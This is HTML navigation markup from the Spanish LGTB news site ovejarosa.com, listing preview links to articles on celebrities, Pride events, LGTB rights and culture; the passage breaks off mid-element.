<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14016 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-familias-gays tag-matrimonio-igualitario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/presentacion-oficial-bebes-actor-kieron-richardson-marido/" class="mask-img">
				<img width="297" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/12/kieron-y-carl.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/presentacion-oficial-bebes-actor-kieron-richardson-marido/">Presentación oficial de los bebés del actor Kieron Richardson y su marido</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-pareja-gay tag-pareja-interracial tag-pareja-lesbica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-parejas-interraciales-son-mas-comunes-en-relaciones-lesbicas-y-gays/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/10/laura-y-samira.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/10/laura-y-samira.jpg 664w, https://ovejarosa.com/wp-content/uploads/2016/10/laura-y-samira-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-parejas-interraciales-son-mas-comunes-en-relaciones-lesbicas-y-gays/">Las parejas interraciales son más comunes en relaciones lésbicas y gays</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
